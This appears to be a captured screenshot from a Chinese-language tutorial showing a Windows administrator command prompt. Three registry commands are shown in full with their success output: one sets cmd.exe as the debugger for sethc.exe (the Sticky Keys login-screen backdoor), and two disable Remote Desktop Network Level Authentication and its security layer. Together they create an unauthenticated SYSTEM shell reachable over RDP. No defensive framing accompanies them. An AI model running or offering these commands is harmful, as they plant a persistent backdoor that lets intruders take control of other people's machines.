 管理员: 命令提示符
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersio
n\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\s
ystem32\cmd.exe"
值 Debugger 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
C:\Users\Administrator>REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal S
erver\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0
值 UserAuthentication 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
C:\Users\Administrator>REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal S
erver\WinStations\RDP-Tcp" /v SecurityLayer /t REG_DWORD /d 0
值 SecurityLayer 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
C:\Users\Administrator>
发哥微课堂